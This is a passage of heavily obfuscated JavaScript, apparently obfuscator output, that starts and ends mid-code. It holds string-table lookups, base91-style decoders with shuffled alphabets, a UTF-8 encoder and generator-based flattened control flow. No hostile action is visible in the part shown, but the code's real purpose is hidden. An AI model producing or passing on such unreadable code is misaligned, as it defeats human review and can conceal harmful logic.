J[x2VSSa1[0x2]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[0x1]):x2VSSa1[0x2]);for(jWTLv4J[x2VSSa1[0x15]]=x2VSSa1[A0_9N_4+0x1c6];jWTLv4J[x2VSSa1[0x15]]<x2VSSa1[0xc];jWTLv4J[x2VSSa1[0x15]]++)jWTLv4J[-x2VSSa1[0x2f]]*x2VSSa1[0xa]+jWTLv4J[x2VSSa1[oxAt51+0xc0]]*x2VSSa1[0x9]>jWTLv4J[x2VSSa1[oxAt51+0xad]].length*x2VSSa1[0xa]?jWTLv4J[x2VSSa1[0xbf]]+=VtMFvku[x2VSSa1[A0_9N_4+0x1c8]]:jWTLv4J[x2VSSa1[0xbf]]+=jWTLv4J[x2VSSa1[0x4]].charAt(jWTLv4J[x2VSSa1[0x2f]]>>>x2VSSa1[0x9]*(x2VSSa1[0x5]-jWTLv4J[x2VSSa1[0x15]])&x2VSSa1[0x28])}return hvWFnrv=!0x0,jWTLv4J[x2VSSa1[0xbf]];case 0x29:case-0x35:case-0x6b:return i_Olo1[udvsPQ]=(0x1,aMkEck.JKRzi13.cyfgll)(x79ayyc[udvsPQ]);case 0xe:case aMkEck.JKRzi13.muuFbY+0xaf:[HTvfTjy.udvsPQ]=Kpf3Vt;if(typeof i_Olo1[HTvfTjy.udvsPQ]===xDw0R75(x2VSSa1[A0_9N_4+0xb])){cwTE5k(aMkEck.Kz0uGag=aMkEck.HTvfTjy,oxAt51+=-0x15c);break}else{cwTE5k(aMkEck.Kz0uGag=aMkEck.HTvfTjy,A0_9N_4+=0xa8,oxAt51+=0x10,PKY29z+=-0x104);break}}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0x93,0x7e,0x5b).next().value);if(hvWFnrv){return A0_9N_4}}function ZpX9SdS(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1],xZTzytO(hvWFnrv),xZTzytO(jWTLv4J));function jWTLv4J(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,oxAt51={uQS3G2:{}}){while(hvWFnrv+A0_9N_4+a6tu7E!==0x7d)with(oxAt51.Rm0UpV||oxAt51)switch(hvWFnrv+A0_9N_4+a6tu7E){case A0_9N_4- -0x105:VtMFvku[x2VSSa1[0x31]]=-x2VSSa1[0x4];for(VtMFvku[x2VSSa1[hvWFnrv+0x5f]]=x2VSSa1[hvWFnrv+-0x62];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[x2VSSa1[hvWFnrv+-0x5f]];VtMFvku[x2VSSa1[0xc3]]++){VtMFvku[x2VSSa1[A0_9N_4+0xbd]]=VtMFvku[x2VSSa1[0x3]].indexOf(VtMFvku[-x2VSSa1[0x25]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[hvWFnrv+-0x2b]]===-x2VSSa1[hvWFnrv+-0x60])continue;if(VtMFvku[x2VSSa1[0x31]]<x2VSSa1[hvWFnrv+-0x62]){VtMFvku[x2VSSa1[0x31]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x31]]+=VtMFvku[x2VSSa1[hvWFnrv+-0x2b]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x14]]|=VtMFvku[x2VSSa1[A0_9N_4+0xb5]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x31]]&x2VSSa1[0x32])>x2VSSa1[A0_9N_4+0xa0]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x14]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[A0_9N_4+0x98]]>>=x2VSSa1[hvWFnrv+-0x5a],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[hvWFnrv+-0x5a])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[A0_9N_4+0xb5]]=-x2VSSa1[A0_9N_4+0x88]}}if(VtMFvku[x2VSSa1[A0_9N_4+0xb5]]>-x2VSSa1[0x4]){cwTE5k(oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=-0xfb,A0_9N_4+=0x1eb,a6tu7E+=-0x8f);break}else{cwTE5k(oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=-0x16,A0_9N_4+=-0x57,a6tu7E+=-0x8f);break}case 0xa:cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[hvWFnrv+0xd4]]=\"\\u007d\\u005f\\u002e\\u0035\\u005d\\u0060\\u0023\\u0078\\u004e\\u0048\\u0022\\u0077\\u003c\\u0068\\u0040\\u004d\\u004a\\u0054\\u004b\\u007a\\u002f\\u005a\\u0065\\u0059\\u0031\\u0066\\u007c\\u0057\\u0030\\u0067\\u0024\\u0033\\u0047\\u0052\\u006b\\u0037\\u0070\\u0051\\u0055\\u003a\\u0025\\u0069\\u0028\\u0079\\u0071\\u003e\\u0074\\u0072\\u005e\\u006e\\u0032\\u0053\\u007b\\u0049\\u0063\\u0029\\u0044\\u0036\\u0058\\u006f\\u003b\\u0043\\u0042\\u0039\\u0046\\u003d\\u004c\\u006d\\u0061\\u005b\\u0050\\u006a\\u0034\\u0045\\u0041\\u004f\\u0056\\u002b\\u0064\\u002a\\u0062\\u0076\\u0075\\u007e\\u0021\\u0026\\u0073\\u0038\\u002c\\u006c\\u003f\",VtMFvku[-x2VSSa1[A0_9N_4+-0x55]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0x155,A0_9N_4+=-0x84,a6tu7E+=-0x3e);break;case 0xd6:case hvWFnrv-0x27:cwTE5k(oxAt51.uQS3G2.ZaedIo2=0xb9,VtMFvku[x2VSSa1[hvWFnrv+0x22]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\\x7d\\x5f\\x2e\\x35\\x5d\\x60\\x23\\x78\\x4e\\x48\\x22\\x77\\x3c\\x68\\x40\\x4d\\x4a\\x54\\x4b\\x7a\\x2f\\x5a\\x65\\x59\\x31\\x66\\x7c\\x57\\x30\\x67\\x24\\x33\\x47\\x52\\x6b\\x37\\x70\\x51\\x55\\x3a\\x25\\x69\\x28\\x79\\x71\\x3e\\x74\\x72\\x5e\\x6e\\x32\\x53\\x7b\\x49\\x63\\x29\\x44\\x36\\x58\\x6f\\x3b\\x43\\x42\\x39\\x46\\x3d\\x4c\\x6d\\x61\\x5b\\x50\\x6a\\x34\\x45\\x41\\x4f\\x56\\x2b\\x64\\x2a\\x62\\x76\\x75\\x7e\\x21\\x26\\x73\\x38\\x2c\\x6c\\x3f\",VtMFvku[-x2VSSa1[0x25]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0xa6,A0_9N_4+=-0x62,a6tu7E+=0xa2);break;case 0x66:cwTE5k(oxAt51.uQS3G2.ZaedIo2=0x2a,VtMFvku[x2VSSa1[A0_9N_4+0x97]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\\x7d\\x5f\\x2e\\x35\\x5d\\x60\\x23\\x78\\x4e\\x48\\x22\\x77\\x3c\\x68\\x40\\x4d\\x4a\\x54\\x4b\\x7a\\x2f\\x5a\\x65\\x59\\x31\\x66\\x7c\\x57\\x30\\x67\\x24\\x33\\x47\\x52\\x6b\\x37\\x70\\x51\\x55\\x3a\\x25\\x69\\x28\\x79\\x71\\x3e\\x74\\x72\\x5e\\x6e\\x32\\x53\\x7b\\x49\\x63\\x29\\x44\\x36\\x58\\x6f\\x3b\\x43\\x42\\x39\\x46\\x3d\\x4c\\x6d\\x61\\x5b\\x50\\x6a\\x34\\x45\\x41\\x4f\\x56\\x2b\\x64\\x2a\\x62\\x76\\x75\\x7e\\x21\\x26\\x73\\x38\\x2c\\x6c\\x3f\",VtMFvku[-x2VSSa1[0x25]]=\"\"+(VtMFvku[x2VSSa1[A0_9N_4+0x99]]||\"\"),oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0x14,A0_9N_4+=0x8d,a6tu7E+=-0x6a);break;case-0x12:cwTE5k(oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=-0x14d,A0_9N_4+=0x10f,a6tu7E+=0x132);break;case 0xb4:cwTE5k(oxAt51.uQS3G2.ZaedIo2=0xce,oxAt51.Rm0UpV=oxAt51.LSmAnjp,hvWFnrv+=-0x25,A0_9N_4+=-0x14c,a6tu7E+=0x123);break;case oxAt51.uQS3G2.ZaedIo2+0x73:cwTE5k(VtMFvku[x2VSSa1[0x5]]=VtMFvku[-x2VSSa1[0x25]].length,VtMFvku[x2VSSa1[hvWFnrv+-0x6e]]=[],oxAt51.Rm0UpV=oxAt51.uQS3G2,A0_9N_4+=0x41,a6tu7E+=-0x62);break;default:cwTE5k(VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x14]]|VtMFvku[x2VSSa1[0x31]]<<VtMFvku[x2VSSa1[A0_9N_4+-0x152]])&x2VSSa1[0x17]),oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0xe5,A0_9N_4+=-0x242);break;case hvWFnrv-0x8:case 0xec:cwTE5k(VtMFvku[x2VSSa1[0x14]]=x2VSSa1[A0_9N_4+-0x35],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=-0x20,A0_9N_4+=-0xbb,a6tu7E+=0xe0);break;case-0x77:case-0x7b:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case oxAt51.uQS3G2.ZaedIo2+0xb1:cwTE5k(VtMFvku[x2VSSa1[0x5]]=VtMFvku[-x2VSSa1[hvWFnrv+0x111]].length,VtMFvku[x2VSSa1[0x16]]=[],oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0x170,A0_9N_4+=-0x20f,a6tu7E+=0x40);break;case hvWFnrv-0x14:cwTE5k(oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0xa4,A0_9N_4+=0xe8,a6tu7E+=-0xdc);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x70,-0x97,0x8d).next().value);if(jWTLv4J){return hvWFnrv}}function hvWFnrv(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,oxAt51={xheXB5f:{}}){while(A0_9N_4+a6tu7E!==-0x48)with(oxAt51.AeJJu5||oxAt51)switch(A0_9N_4+a6tu7E){default:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+-0xe6]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[A0_9N_4+-0xe6]]]);case-0x7d:case-0x76:cwTE5k(oxAt51.xheXB5f.arqTswC=-0xa5,VtMFvku[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+0xef]);if(typeof i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0xed]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.AeJJu5=oxAt51.xheXB5f,A0_9N_4+=0x1d3,a6tu7E+=-0x1be);break}else{cwTE5k(oxAt51.AeJJu5=oxAt51.xheXB5f,A0_9N_4+=0x2b3,a6tu7E+=-0x1be);break}case A0_9N_4!=0xe8&&A0_9N_4-0x150:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]];case oxAt51.xheXB5f.arqTswC+0x15e:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+-0x119]]];case-0x4b:cwTE5k(oxAt51.xheXB5f.arqTswC=0x7d,oxAt51.AeJJu5=oxAt51.QcxpVyl,A0_9N_4+=-0x73,a6tu7E+=0x41);break;case A0_9N_4!=-0x78&&A0_9N_4- -0x2d:cwTE5k(oxAt51.xheXB5f.arqTswC=0x21,oxAt51.AeJJu5=oxAt51.xheXB5f,A0_9N_4+=0x23e,a6tu7E+=-0x17d);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0xeb,0x6e).next().value);if(hvWFnrv){return A0_9N_4}}cwTE5k(VtMFvku[x2VSSa1[0x1]]=VtMFvku[x2VSSa1[0x4]].length,VtMFvku[x2VSSa1[0x5]]=Vrje_v(WHhiYr(x2VSSa1[0x233]))());var A0_9N_4,a6tu7E,oxAt51,PKY29z;VtMFvku[x2VSSa1[0xf]]=Vrje_v(WHhiYr(x2VSSa1[0x233]))(Vrje_v(WHhiYr(x2VSSa1[0x210])).ceil(VtMFvku[x2VSSa1[0x2]].length/x2VSSa1[0x1]));for(A0_9N_4=x2VSSa1[0x2];A0_9N_4<VtMFvku[x2VSSa1[0xf]].length;A0_9N_4++)VtMFvku[x2VSSa1[0xf]][A0_9N_4]=VtMFvku[x2VSSa1[0x2]].charCodeAt(A0_9N_4*x2VSSa1[0x1])<<x2VSSa1[0xa]|VtMFvku[x2VSSa1[0x2]].charCodeAt(A0_9N_4*x2VSSa1[0x1]+x2VSSa1[0x4]);while(VtMFvku[x2VSSa1[0xf]].length>x2VSSa1[0x2]){cwTE5k(xZTzytO(Kpf3Vt),xZTzytO(aMkEck));function aMkEck(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\u0041\\u0075\\u007a\\u0051\\u006e\\u0047\\u002f\\u0037\\u006d\\u0025\\u007b\\u0042\\u0052\\u0038\\u0056\\u002b\\u0067\\u0069\\u007d\\u006f\\u0035\\u0073\\u0076\\u007e\\u0066\\u0063\\u0077\\u0062\\u0078\\u0040\\u004d\\u0048\\u005f\\u0036\\u0060\\u0033\\u0065\\u0072\\u002a\\u003b\\u004c\\u004b\\u003c\\u0028\\u006b\\u003e\\u0055\\u0029\\u0074\\u0064\\u0039\\u0058\\u0053\\u004f\\u0061\\u002c\\u0059\\u0046\\u0030\\u0043\\u0068\\u006c\\u0044\\u0071\\u0049\\u0050\\u0032\\u003f\\u0045\\u003d\\u007c\\u0023\\u005e\\u0079\\u0026\\u0024\\u0031\\u005b\\u0034\\u0021\\u005d\\u002e\\u0057\\u0022\\u006a\\u005a\\u004e\\u004a\\u003a\\u0054\\u0070\",VtMFvku[x2VSSa1[0x1]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x1]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x14]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(VtMFvku[-x2VSSa1[0x234]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0x234]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[-x2VSSa1[0x234]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x4]].indexOf(VtMFvku[x2VSSa1[0x1]][VtMFvku[-x2VSSa1[0x234]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x18]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x18]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x18]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x14]]|=VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[0x9]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x14]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x14]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x9]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x18]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x14]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function Kpf3Vt(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=aMkEck(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}cwTE5k(PKY29z=Vrje_v(Kpf3Vt(x2VSSa1[0x235])+x2VSSa1[0x6e])(),oxAt51=x2VSSa1[0x2]);for(A0_9N_4=x2VSSa1[0x2];A0_9N_4<VtMFvku[x2VSSa1[0xf]].length;A0_9N_4++){cwTE5k(oxAt51=(oxAt51<<x2VSSa1[0xb])+VtMFvku[x2VSSa1[0xf]][A0_9N_4],a6tu7E=Vrje_v(Kpf3Vt(x2VSSa1[0x236])).floor(oxAt51/VtMFvku[x2VSSa1[0x1]]),oxAt51-=a6tu7E*VtMFvku[x2VSSa1[0x1]]);if(PKY29z.length>x2VSSa1[0x2]||a6tu7E>x2VSSa1[0x2])PKY29z[PKY29z.length]=a6tu7E}cwTE5k(VtMFvku[x2VSSa1[0x5]][VtMFvku[x2VSSa1[0x5]].length]=oxAt51,VtMFvku[x2VSSa1[0xf]]=PKY29z)}VtMFvku[-x2VSSa1[0x1c2]]=\"\";for(A0_9N_4=VtMFvku[x2VSSa1[0x5]].length-x2VSSa1[0x4];A0_9N_4>=x2VSSa1[0x2];A0_9N_4--)VtMFvku[-x2VSSa1[0x1c2]]+=VtMFvku[x2VSSa1[0x4]].charAt(VtMFvku[x2VSSa1[0x5]][A0_9N_4]);VtMFvku[x2VSSa1[0x14]]=Vrje_v(hvWFnrv(x2VSSa1[0x237])).ceil(VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0xa]/(Vrje_v(hvWFnrv(x2VSSa1[0x237])).log(VtMFvku[x2VSSa1[0x4]].length)/Vrje_v(hvWFnrv(x2VSSa1[0x237])).log(x2VSSa1[0x1])));for(A0_9N_4=VtMFvku[-x2VSSa1[0x1c2]].length;A0_9N_4<VtMFvku[x2VSSa1[0x14]];A0_9N_4++)VtMFvku[-x2VSSa1[0x1c2]]=VtMFvku[x2VSSa1[0x4]][x2VSSa1[0x2]]+VtMFvku[-x2VSSa1[0x1c2]];return VtMFvku[-x2VSSa1[0x1c2]]}function g6j7EZK(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\",VtMFvku[x2VSSa1[0xb1]]=-x2VSSa1[0x4]);var jWTLv4J,hvWFnrv;while(++VtMFvku[x2VSSa1[0xb1]]<VtMFvku[x2VSSa1[0x2]].length){xZTzytO(a6tu7E);function A0_9N_4(VtMFvku){var jWTLv4J=\"\\u003b\\u0075\\u0076\\u0044\\u007c\\u0077\\u0041\\u0057\\u0040\\u0050\\u0037\\u0021\\u005d\\u002f\\u004d\\u0024\\u004e\\u0022\\u0048\\u003d\\u0036\\u0052\\u0073\\u0055\\u006e\\u0035\\u007d\\u003f\\u0065\\u002a\\u0068\\u0046\\u004a\\u005b\\u003e\\u0072\\u0047\\u0029\\u0026\\u0071\\u005f\\u006a\\u006f\\u0051\\u0078\\u0079\\u0074\\u002e\\u0062\\u004c\\u0058\\u0070\\u006d\\u0032\\u0053\\u0045\\u007a\\u0049\\u0061\\u0030\\u0060\\u0039\\u007b\\u0038\\u0067\\u0034\\u0054\\u0064\\u0023\\u0042\\u0033\\u0059\\u006c\\u005e\\u0063\\u0031\\u003a\\u002b\\u0069\\u0025\\u0043\\u002c\\u005a\\u003c\\u0028\\u006b\\u004b\\u0066\\u0056\\u007e\\u004f\",hvWFnrv,A0_9N_4,a6tu7E,oxAt51,PKY29z,aMkEck,Kpf3Vt;cwTE5k(hvWFnrv=\"\"+(VtMFvku||\"\"),A0_9N_4=hvWFnrv.length,a6tu7E=[],oxAt51=x2VSSa1[0x2],PKY29z=x2VSSa1[0x2],aMkEck=-x2VSSa1[0x4]);for(Kpf3Vt=x2VSSa1[0x2];Kpf3Vt<A0_9N_4;Kpf3Vt++){var cxMBhi=jWTLv4J.indexOf(hvWFnrv[Kpf3Vt]);if(cxMBhi===-x2VSSa1[0x4])continue;if(aMkEck<x2VSSa1[0x2]){aMkEck=cxMBhi}else{cwTE5k(aMkEck+=cxMBhi*x2VSSa1[0x1d],oxAt51|=aMkEck<<PKY29z,PKY29z+=(aMkEck&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(a6tu7E.push(oxAt51&x2VSSa1[0x17]),oxAt51>>=x2VSSa1[0xa],PKY29z-=x2VSSa1[0xa])}while(PKY29z>x2VSSa1[0x18]);aMkEck=-x2VSSa1[0x4]}}if(aMkEck>-x2VSSa1[0x4]){a6tu7E.push((oxAt51|aMkEck<<PKY29z)&x2VSSa1[0x17])}return eLy48A(a6tu7E)}function a6tu7E(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=A0_9N_4(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}cwTE5k(jWTLv4J=VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0xb1]]),hvWFnrv=VtMFvku[x2VSSa1[0xb1]]+x2VSSa1[0x4]<VtMFvku[x2VSSa1[0x2]].length?VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0xb1]]+x2VSSa1[0x4]):x2VSSa1[0x2]);if(x2VSSa1[0x2bc]<=jWTLv4J&&jWTLv4J<=x2VSSa1[0x2bd]&&x2VSSa1[0x2be]<=hvWFnrv&&hvWFnrv<=x2VSSa1[0x2bf]){cwTE5k(jWTLv4J=x2VSSa1[0x2c0]+((jWTLv4J&x2VSSa1[0x239])<<x2VSSa1[0x238])+(hvWFnrv&x2VSSa1[0x239]),VtMFvku[x2VSSa1[0xb1]]++)}if(jWTLv4J<=x2VSSa1[0x25])VtMFvku[x2VSSa1[0x3]]+=Vrje_v(a6tu7E(x2VSSa1[0x23a])).fromCharCode(jWTLv4J);else if(jWTLv4J<=x2VSSa1[0x2c2])VtMFvku[x2VSSa1[0x3]]+=Vrje_v(a6tu7E(x2VSSa1[0x23b])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0x92]|jWTLv4J>>>x2VSSa1[0x9]&x2VSSa1[0x27],x2VSSa1[0x20]|jWTLv4J&x2VSSa1[0x28]);else if(jWTLv4J<=x2VSSa1[0x247])VtMFvku[x2VSSa1[0x3]]+=Vrje_v(a6tu7E(x2VSSa1[0x23b])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0xb2]|jWTLv4J>>>x2VSSa1[0x2a]&x2VSSa1[0x1b],x2VSSa1[0x20]|jWTLv4J>>>x2VSSa1[0x9]&x2VSSa1[0x28],x2VSSa1[0x20]|jWTLv4J&x2VSSa1[0x28]);else if(jWTLv4J<=x2VSSa1[0x2c3])VtMFvku[x2VSSa1[0x3]]+=Vrje_v(a6tu7E(x2VSSa1[0x23b])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0xc0]|jWTLv4J>>>x2VSSa1[0x2c]&x2VSSa1[0x18],x2VSSa1[0x20]|jWTLv4J>>>x2VSSa1[0x2a]&x2VSSa1[0x28],x2VSSa1[0x20]|jWTLv4J>>>x2VSSa1[0x9]&x2VSSa1[0x28],x2VSSa1[0x20]|jWTLv4J&x2VSSa1[0x28])}return VtMFvku[x2VSSa1[0x3]]}function b5mOtjs(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,oxAt51,PKY29z={Lf7Syr:{}},aMkEck){while(hvWFnrv+a6tu7E+oxAt51!==-0xab)with(PKY29z.PEZMxIX||PKY29z)switch(hvWFnrv+a6tu7E+oxAt51){case hvWFnrv-0x2b:case-0xe:cwTE5k(PKY29z.K5TDBX2.bbJyzSp=x2VSSa1[hvWFnrv+0x52],PKY29z.K5TDBX2.hYYBDZ=x2VSSa1[0x2],PKY29z.PEZMxIX=PKY29z.K5TDBX2,a6tu7E+=0x297,oxAt51+=-0x15a);break;case 0x83:case-0x85:case 0xef:cwTE5k([PKY29z.Lf7Syr.NZXtQs,PKY29z.Lf7Syr.zEQE3E]=[0xc3,0xce],Lf7Syr.eTHlAtA=function(...hvWFnrv){return A0_9N_4(-0x2c,-0x58,0x4,{Lf7Syr:PKY29z.Lf7Syr,VPCRo2o:{}},hvWFnrv).next().value},Lf7Syr.aSjbhJ=function(...hvWFnrv){return A0_9N_4(-0x87,0xec,0x7d,{Lf7Syr:PKY29z.Lf7Syr,K5TDBX2:{}},hvWFnrv).next().value},VtMFvku[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+-0x8b],xZTzytO(Lf7Syr.eTHlAtA),VtMFvku[x2VSSa1[0x4]]=\"\");for(VtMFvku[x2VSSa1[0xcb]]=x2VSSa1[hvWFnrv+0xee];VtMFvku[x2VSSa1[0xcb]]<VtMFvku[x2VSSa1[a6tu7E+-0x8d]].length;VtMFvku[x2VSSa1[0xcb]]++)VtMFvku[x2VSSa1[0x4]]+=Vrje_v((0x1,Lf7Syr.eTHlAtA)(x2VSSa1[0x23c])+x2VSSa1[0x99]).fromCharCode(VtMFvku[x2VSSa1[a6tu7E+-0x8d]].charCodeAt(VtMFvku[x2VSSa1[0xcb]])&x2VSSa1[hvWFnrv+0x103],VtMFvku[x2VSSa1[a6tu7E+-0x8d]].charCodeAt(VtMFvku[x2VSSa1[0xcb]])>>>x2VSSa1[a6tu7E+-0x85]&x2VSSa1[0x17]);cwTE5k(PKY29z.PEZMxIX=PKY29z.Lf7Syr,hvWFnrv+=0x1ab,a6tu7E+=-0x1ad,oxAt51+=0xd5);break;case PKY29z.Lf7Syr.NZXtQs+0x32:return i_Olo1[Vo4Ls7[x2VSSa1[0x2]]]=(0x1,PKY29z.Lf7Syr.aSjbhJ)(x79ayyc[Vo4Ls7[x2VSSa1[0x2]]]);default:case PKY29z.Lf7Syr.zEQE3E+-0x80:case 0xfa:return jWTLv4J=!0x0,VtMFvku[x2VSSa1[0x4]];case-0x2e:case-0xa5:cwTE5k(UEI5Cn.push((bbJyzSp|yVJGtu<<hYYBDZ)&x2VSSa1[0x17]),PKY29z.PEZMxIX=PKY29z.K5TDBX2,a6tu7E+=-0xb7,oxAt51+=0x90);break;case a6tu7E-0xb5:cwTE5k(PKY29z.PEZMxIX=PKY29z.rmOiE7,hvWFnrv+=-0x51,a6tu7E+=-0x2f,oxAt51+=0x45);break;case hvWFnrv!=-0x2c&&hvWFnrv-0x54:case-0x87:return eLy48A(UEI5Cn);case PKY29z.Lf7Syr.zEQE3E+-0x1b4:case-0xec:case 0x3f:cwTE5k(PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=0x7d,a6tu7E+=-0x9d,oxAt51+=0xb1);break;case a6tu7E- -0x194:case PKY29z.Lf7Syr.NZXtQs+-0xb2:case-0x6b:return i_Olo1[Vo4Ls7[x2VSSa1[0x2]]];case 0xde:case 0xc1:return i_Olo1[Vo4Ls7[x2VSSa1[hvWFnrv+0x2e]]]=(0x1,PKY29z.Lf7Syr.aSjbhJ)(x79ayyc[Vo4Ls7[x2VSSa1[0x2]]]);case a6tu7E-0xdc:PKY29z.K5TDBX2.yVJGtu=-x2VSSa1[a6tu7E+-(a6tu7E+-0x4)];for(PKY29z.K5TDBX2.VYVySxJ=x2VSSa1[0x2];VYVySxJ<gAkDZVI;VYVySxJ++){PKY29z.K5TDBX2.Ggz5WN=wfjitTF.indexOf(lS5MfOA[VYVySxJ]);if(Ggz5WN===-x2VSSa1[0x4])continue;if(yVJGtu<x2VSSa1[0x2]){yVJGtu=Ggz5WN}else{cwTE5k(yVJGtu+=Ggz5WN*x2VSSa1[a6tu7E+-0x181],bbJyzSp|=yVJGtu<<hYYBDZ,hYYBDZ+=(yVJGtu&x2VSSa1[0x32])>x2VSSa1[a6tu7E+-0x182]?x2VSSa1[0x19]:x2VSSa1[hvWFnrv+0x6a]);do{cwTE5k(UEI5Cn.push(bbJyzSp&x2VSSa1[a6tu7E+-0x187]),bbJyzSp>>=x2VSSa1[0xa],hYYBDZ-=x2VSSa1[0xa])}while(hYYBDZ>x2VSSa1[0x18]);yVJGtu=-x2VSSa1[0x4]}}if(yVJGtu>-x2VSSa1[0x4]){cwTE5k(PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=0x4f,a6tu7E+=-0x13f);break}else{cwTE5k(PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=0x4f,a6tu7E+=-0x1f6,oxAt51+=0x90);break}case 